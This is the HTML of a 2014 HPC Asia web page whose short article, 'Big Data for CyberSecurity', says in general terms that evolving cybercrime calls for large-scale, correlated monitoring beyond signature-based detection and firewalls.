<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://hpc-asia.com//">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/HpcAsia" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
                <div style="clear:both"></div>
               
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative" itemscope itemtype="http://schema.org/Article">
																																			<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																			<div id="leader-wrap" class="left relative">
															<!--<a href="https://www.virtueinsight.com/technology/7th-Annual-IoT-AI--Blockchain-Summit-2020/" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2020/03/950X300-sponsor-banner-Hypertrust.jpg" alt="VC Solutions"></a> -->
								<!--<a href="https://www.logitech.com/en-in/video-collaboration.html" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2019/12/728x90-1.jpg" alt="VC Solutions"></a>-->
							</div><!--leader-wrap-->
												

<div id="post-main-wrap" class="left relative">
	<div class="post-wrap-out1">
		<div class="post-wrap-in1">
			<div id="post-left-col" class="relative">
														<article id="post-area" class="post-1498 post type-post status-publish format-standard has-post-thumbnail hentry category-social-knowledge">
													<header id="post-header">
																	<a class="post-cat-link" href="https://hpc-asia.com/category/social-knowledge/"><span class="post-head-cat">Social Knowledge</span></a>
																<h1 class="post-title left" itemprop="name headline">Big Data for CyberSecurity</h1>
																	<div id="post-info-wrap" class="left relative">
										<div class="post-info-out">
											<div class="post-info-img left relative">
												<img alt='' src='https://secure.gravatar.com/avatar/a97268b7ed44886850fca7639831260a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a97268b7ed44886850fca7639831260a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>											</div><!--post-info-img-->
											<div class="post-info-in">
												<div class="post-info-right left relative">
													<div class="post-info-name left relative">
														<span class="post-info-text">By</span> <span class="author-name vcard fn" itemprop="author"><a href="https://hpc-asia.com/author/priya/" title="Posts by Priya Rana" rel="author">Priya Rana</a></span>  													</div><!--post-info-name-->
													<div class="post-info-date left relative">
														<span class="post-info-text">Posted on</span> <span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2014-12-26">December 26, 2014</time></span>
													</div><!--post-info-date-->
												</div><!--post-info-right-->
											</div><!--post-info-in-->
										</div><!--post-info-out-->
									</div><!--post-info-wrap-->
															</header><!--post-header-->
																																																				<div id="post-feat-img" class="left relative">
											<img width="637" height="449" src="https://hpc-asia.com/wp-content/uploads/2014/12/slide11.png" class="attachment- size- wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://hpc-asia.com/wp-content/uploads/2014/12/slide11.png 637w, https://hpc-asia.com/wp-content/uploads/2014/12/slide11-300x211.png 300w" sizes="(max-width: 637px) 100vw, 637px" />											<div class="post-feat-text">
																																			</div><!--post-feat-text-->
										</div><!--post-feat-img-->
																																										<div id="content-area" itemprop="articleBody" class="post-1498 post type-post status-publish format-standard has-post-thumbnail hentry category-social-knowledge">
							<div class="post-cont-out">
								<div class="post-cont-in">
									<div id="content-main" class="left relative">

																															
																											<section class="social-sharing-top">
												

						
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://hpc-asia.com/big-data-cybersecurity/&amp;t=Big Data for CyberSecurity', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Big Data for CyberSecurity -&amp;url=https://hpc-asia.com/big-data-cybersecurity/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Big Data for CyberSecurity https://hpc-asia.com/big-data-cybersecurity/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://hpc-asia.com/big-data-cybersecurity/&amp;media=https://hpc-asia.com/wp-content/uploads/2014/12/slide11.png&amp;description=Big Data for CyberSecurity', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="mailto:?subject=Big Data for CyberSecurity&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://hpc-asia.com/big-data-cybersecurity/"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
																																																					<a href="https://hpc-asia.com/big-data-cybersecurity/#respond"><div class="social-comments comment-click-1498"><i class="fa fa-commenting fa-2"></i><span class="social-text-com">Comments</span></div></a>
																																				</section><!--social-sharing-top-->
																														<p>A key concern in today&#8217;s Internet is the threat of cybercrime. Cybercrimes on the Web use different types of malware and fraud for various purposes such as financial theft, espionage, copyright infringement, denial of service and cyber-warfare. They spread using different protocols such as HTTP or HTTPS, links in email or IM, IRC, malware attachments, and phishing attacks. This cyber threat landscape, often controlled by organized crime and nation states, has been evolving rapidly and is becoming more evasive and difficult to detect. They often make use of multiple infection mechanisms to take control of machines and make them part of botnets, which can then be utilized to perpetrate other kinds of attacks such as data leakage and denial of service attacks. As threats blend across diverse data channels, their detection requires scalable distributed monitoring and cross-correlation with a substantial amount of contextual information. Conventional methods of protecting against cyber attacks such as signature-based detection and firewalls have become less effective.</p>
																				<div class="posts-nav-link">
																					</div><!--posts-nav-link-->
																					<div class="post-tags">
												<span class="post-tags-header">Related Items:</span><span itemprop="keywords"></span>
											</div><!--post-tags-->
																															<div class="social-sharing-bot">
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://hpc-asia.com/big-data-cybersecurity/&amp;t=Big Data for CyberSecurity', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://twitter.com/share?text=Big Data for CyberSecurity -&amp;url=https://hpc-asia.com/big-data-cybersecurity/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
												<a href="whatsapp://send?text=Big Data for CyberSecurity https://hpc-asia.com/big-data-cybersecurity/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://hpc-asia.com/big-data-cybersecurity/&amp;media=https://hpc-asia.com/wp-content/uploads/2014/12/slide11.png&amp;description=Big Data for CyberSecurity', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
												<a href="mailto:?subject=Big Data for CyberSecurity&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://hpc-asia.com/big-data-cybersecurity/"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
											</div><!--social-sharing-bot-->
																																																														<div id="article-ad">
												<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>											</div><!--article-ad-->
																																																							<div id="comments-button" class="left relative comment-click-1498 com-but-1498">
													<span class="comment-but-text">Click to comment</span>
												</div><!--comments-button-->
												<div id="comments" class="com-click-id-1498 com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="post-header"><span class="post-header">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/big-data-cybersecurity/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://hpc-asia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1498' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																														</div><!--content-main-->
								</div><!--post-cont-in-->
															</div><!--post-cont-out-->
						</div><!--content-area-->
					</article>


<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501991807246-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501991807246-0'); });
</script>
</div>

<div data-glade data-ad-unit-path="/193349208/04_MPU" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501557826591-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501557826591-0'); });
</script>
</div>


<div data-glade data-ad-unit-path="/193349208/hpc_adsense_mpu" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>





																			</div><!--post-left-col-->
			</div><!--post-wrap-in1-->
							<div id="post-right-col" class="relative">
																		<div id="sidebar-wrap" class="left relative">
						<div id="text-51" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Featured Ad</span></h4>			<div class="textwidget"><iframe width="100%" src="https://www.youtube.com/embed/Q-3mspS6eD0?modestbranding=1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		</div><div id="text-42" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Leading Solution Providers</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com//?s=nvidia" title="Nvidia">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/nvidia_green_60x30.gif" alt="Nvidia" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=dell" title="Dell">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/DellEMC_60x30.png" alt="Dell" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=fujitsu" title="Fujitsu">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Fujitsu_60_30.jpg" alt="Fujitsu" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=ibm" title="IBM">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ibm_logo_60x30.jpg" alt="IBM" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=microsoft" title="Microsoft">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/msft_60x30.png" alt="Microsoft" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=amd" title="AMD">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/amd_60x30.png" alt="AMD" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asetek" title="Asetek">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/asetek_60x30.jpg" alt="Asetek" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=aspen" title="Aspen Systems">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/aspen_60x30.png" alt="Aspen Systems" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asrock" title="Asrock Rack">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ASRock_60x30.jpg" alt="Asrock Rack" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=intel" title="Intel">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inte_60x30_2.jpg" alt="Intel" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=lenovo" title="Lenovo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/lenovo_red_60x30.jpg" alt="Lenovo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=mellanox" title="Mellanox">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/mellanoxLogo60x30.jpg" alt="Mellanox" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=atipa" title="Atipa">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Atipa_60x30_2012Oct.jpg" alt="Atipa" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Huawei" title="Huawei">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/huawei_60x30.png" alt="Huawei" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=bull" title="Bull">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/bull_atos_60x30.jpg" alt="Bull" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Caringo" title="Caringo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/caringo_60x30.jpg" alt="Caringo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=cray" title="Cray">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/crayLogo60x30.jpg" alt="Cray" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=ddn" title="DDN">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ddn_storage_60x30.jpg" alt="DDN" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=hp" title="HPE">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/hpe_60x30.png" alt="HPE" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=inspur" title="Inspur">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inspur_60x30.jpg" alt="Inspur" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=motivair" title="Motivair">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/motivair_60x30_June2017.jpg" alt="Motivair" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=nec" title="NEC">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/NEC_60x30.gif" alt="NEC" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=penguin+computing" title="Penguin Computing">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/penguin-logo60x30.jpg" alt="Penguin Computing" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=pgi" title="PGI">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pgi_green_60x30.png" alt="PGI" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=PSSCLabs" title="PSSC Labs">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pssc_60x30.jpg" alt="PSSC Labs" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=purestorage" title="Pure Storage">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/purestorage_60x30.jpg" alt="Pure Storage" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=re-store" title="Re-Store">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/restore_new_60x30.png" alt="Re-Store" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=supermicro" title="Supermicro">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/sm_green_60x30.jpg" alt="Supermicro" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=verneglobal" title="Verne Global">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/verne-global_blue_60x30.jpg" alt="Verne Global" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=wekaio" title="WekaIO">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/weka_60x30.png" alt="WekaIO" draggable="true" data-bukket-ext-bukket-draggable="true">
</a> </div>
		</div><div id="text-34" class="side-widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- hpcasia -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4287118782745008"
     data-ad-slot="6568374497"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-25" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Submit Guest Article</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com/submit-guest-article/"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-banner-300.jpg"></a>

</div>
		</div><div id="text-23" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Subscribe To Our Newsletter </span></h4>			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//hpctechasia.us9.list-manage.com/subscribe/post?u=104a8a9ccdcb82c3a17a4a0da&amp;id=49ea5cdd94" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_104a8a9ccdcb82c3a17a4a0da_49ea5cdd94" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>




<!--End mc_embed_signup--></div>
		</div><div id="text-24" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Latest Tweets</span></h4>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/search?q=%23supercomputing+%23hpc" data-widget-id="529926835841146880">Tweets about "#supercomputing #hpc"</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div><div id="text-28" class="side-widget widget_text">			<div class="textwidget"><div data-glade data-ad-unit-path="/193349208/hpc_adsense_mpu" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script></div>
		</div>			</div><!--sidebar-wrap-->															</div><!--post-right-col-->
					</div><!--post-wrap-out1-->
</div><!--post-main-wrap-->
			<div id="prev-next-wrap">
							<div id="prev-post-wrap">
					<div id="prev-post-arrow" class="relative">
						<i class="fa fa-angle-left fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://hpc-asia.com/business-case-private-cloud/" rel="prev">Business Case for the Private Cloud</a>					</div><!--prev-post-text-->
				</div><!--prev-post-wrap-->
										<div id="next-post-wrap">
					<div id="next-post-arrow" class="relative">
						<i class="fa fa-angle-right fa-4"></i>
					</div><!--prev-post-arrow-->
					<div class="prev-next-text">
						<a href="https://hpc-asia.com/introducing-tpcx-hs-benchmark-big-data/" rel="next">Introducing The TPCx-HS Benchmark For Big Data</a>					</div><!--prev-next-text-->
				</div><!--next-post-wrap-->
					</div><!--prev-next-wrap-->
														<div id="foot-ad-wrap" class="left relative">
								<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>							</div><!--foot-ad-wrap-->
											</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-logo-footer1.png" alt="HPC ASIA" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											<p>HPC ASIA is Asia’s #1 source of information, update and analysis on HPC scene coupled with developments in cloud , big data, smart cities &amp; IoT.</p>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/HpcAsia" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																													<li class="foot-soc-goog">
														<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank"><i class="fa fa-google-plus-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-yt">
														<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
													</li>
																																					<li class="foot-soc-link">
														<a href="https://www.linkedin.com/company/hpc-asia" target="_blank"><i class="fa fa-linkedin-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-rss">
														<a href="https://hpc-asia.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																<div id="mvp_pop_widget-2" class="foot-widget left relative mvp_pop_widget"><h3 class="foot-head">Popular Articles</h3>			<div class="blog-widget-wrap left relative">
				<ul class="blog-widget-list left relative">
											<li>
							<a href="https://hpc-asia.com/global-telecoms-key-trends-2020-5g-mobile-satellite-fixed-broadband-smart-cities-iotm2m-artificial-intelligence/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-300x180.jpeg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-300x180.jpeg 300w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-450x270.jpeg 450w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw.jpeg 860w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-80x80.jpeg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-80x80.jpeg 80w, https://hpc-asia.com/wp-content/uploads/2020/02/1_vUFNgofROTwY_rGd4_7Qsw-150x150.jpeg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">96.9K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Global Telecoms &#8211; Key Trends for 2020: 5G, Mobile Satellite, Fixed Broadband, Smart Cities, IoT/M2M and Artificial Intelligence</h2>
								<p>DUBLIN, Jan. 14, 2020 /PRNewswire/ &#8212; The &#8220;Global Telecoms &#8211; Key Trends for 2020...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/for-ai-to-change-business-it-needs-to-be-fueled-with-quality-data/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png 300w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-450x270.png 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png 80w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
